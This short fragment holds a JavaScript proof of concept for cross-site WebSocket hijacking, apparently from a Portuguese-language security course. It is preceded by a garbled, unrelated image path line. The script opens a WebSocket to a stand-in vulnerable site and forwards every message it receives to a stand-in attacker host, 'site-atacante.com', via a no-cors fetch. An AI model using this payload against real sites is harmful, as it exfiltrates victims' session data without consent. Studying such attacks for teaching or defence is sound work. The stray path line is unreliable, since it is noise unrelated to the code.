 <script>
ws = new WebSocket('wss://site-vulneravel.com/messages');
ws.onopen = function start(event) {
ws.send("OLÁ, HACKADEMY");
}
ws.onmessage = function handleReply(event) {
fetch('https://site-atacante.com/?'+event.data, {mode: 'no-cors'});
}
ws.send("Algum texto enviado para o servidor");
</script>